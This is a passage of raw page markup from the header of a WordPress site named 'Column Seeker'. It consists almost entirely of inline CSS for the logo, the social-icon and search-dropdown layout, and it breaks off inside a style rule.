                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-bottom:40px !important;
}
}

</style><div id="tdi_24" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_25.tdc-row-content-vert-center,
                    .tdi_25.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_25.tdc-row-content-vert-bottom,
                    .tdi_25.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_25.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_25.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_25{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_25 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_rand_style td-element-style" ></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_28 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://columnseeker.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">COLUMN SEEKER</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_32 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32 .tdm-social-item i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{
					color: rgba(255,255,255,0.7);
				}.tdi_32 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_32 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32"></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }#tdi_33.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_33.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_34 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34 .tdc-row-video-background-error,
	                .tdi_34 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34.tdc-row-content-vert-center,
                    .tdi_34.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-bottom,
                    .tdi_34.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_34 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_rand_style td-element-style" ><style>
.tdi_33_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_37 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-search-txt{
                    top: 0px;
                }.tdi_37 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_37 .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_37 .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }body .tdi_37 .tdb-drop-down-search-inner,
                .tdi_37 .tdb-search-form,
                .tdi_37 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_37 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_37 .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_37 .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_37 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_37 .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_37 .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_37 .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_37 .tdb-head-search-btn svg,
                .tdi_37 .tdb-head-search-btn svg *{
                    fill: #0d42a2;
                }.tdi_37 .tdb-drop-down-search-inner{
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_37 .tdb-head-search-form-btn svg,
                .tdi_37 .tdb-head-search-form-btn svg *{
                    fill: #888888;
                }.tdi_37 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_37 .tdb-head-search-form-btn:hover svg,
                .tdi_37 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_37 .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_37 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_37 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_37 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_37 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37 .td-image-container,
				.ie11 .tdi_37 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_37 .td-module-meta-info,
				.ie11 .tdi_37 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37 .td-post-vid-time{
					display: block;
				}.tdi_37 .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_37 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_37 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37 .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_37 .td-read-more{
					display: none;
				}.tdi_37 .td-author-date{
					display: inline;
				}.tdi_37 .td-post-author-name{
					display: none;
				}.tdi_37 .entry-review-stars{
					display: none;
				}.tdi_37 .td-icon-star,
                .tdi_37 .td-icon-star-empty,
                .tdi_37 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37 .td-module-comments{
					display: none;
				}.tdi_37 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_37 .td_module_wrap:hover .td-module-title a,
				.tdi_37 .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td-editor-date,
				.tdi_37 .td-editor-date .td-post-author-name,
				.tdi_37 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_37 .td_module_wrap{
